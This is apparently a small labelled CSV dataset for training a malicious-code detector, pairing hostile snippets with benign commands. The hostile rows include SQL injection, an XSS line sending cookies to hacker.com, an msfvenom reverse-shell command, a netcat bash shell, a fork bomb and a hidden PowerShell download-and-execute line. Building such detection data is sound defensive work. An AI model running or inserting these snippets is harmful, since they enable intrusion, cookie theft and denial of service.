 "File_Content","Label"
"'; DROP TABLE users; --","1"
"<script>fetch('http://hacker.com/steal?cookie=' + document.cookie);</script>","1"
"msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 -f exe","1"
"eval(unescape('%65%76%61%6c%28%22%61%6c%65%72%74%28%27%48%61%63%6b%65%64%27%29%22%29'));","1"
"nc -lvp 4444 -e /bin/bash","1"
"while(1) { fork(); }","1"
"import requests; print(requests.get('https://google.com').status_code)","0"
"System.out.println('Hello, this is a safe Java program');","0"
"git clone https://github.com/scikit-learn/scikit-learn.git","0"
"npm install express body-parser cookie-parser","0"
"powershell.exe -noexit -executionpolicy bypass -windowstyle hidden -command ""IEX (New-Object System.Net.WebClient).DownloadString('http://evi
"ssh-copy-id user@remote-host","0"